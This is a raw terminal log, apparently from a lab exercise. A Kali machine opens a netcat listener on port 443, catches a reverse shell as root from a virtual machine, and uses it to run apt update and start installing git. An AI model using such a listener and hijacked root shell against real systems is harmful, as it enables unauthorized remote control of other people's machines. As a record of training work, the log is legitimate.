 ┌──(kali㉿B21AT115-Kien-Kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.10.3] from (UNKNOWN) [10.10.10.1] 63144
bash: cannot set terminal process group (55496): Inappropriate ioctl for device
bash: no job control in this shell
root@kien-virtual-machine:/# export TERM=xterm
export TERM=xterm
root@kien-virtual-machine:/# apt update
apt update
WARNING: apt does not have a stable CLI interface. Use with caution in scripts.
Hit:1 http://vn.archive.ubuntu.com/ubuntu jammy InRelease
Hit:2 http://vn.archive.ubuntu.com/ubuntu jammy-updates InRelease
Hit:3 http://vn.archive.ubuntu.com/ubuntu jammy-backports InRelease
Hit:4 http://security.ubuntu.com/ubuntu jammy-security InRelease
Reading package lists...
Building dependency tree...
Reading state information...
65 packages can be upgraded. Run 'apt list --upgradable' to see them.
root@kien-virtual-machine:/# apt install git
apt install git
WARNING: apt does not have a stable CLI interface. Use with caution in scripts.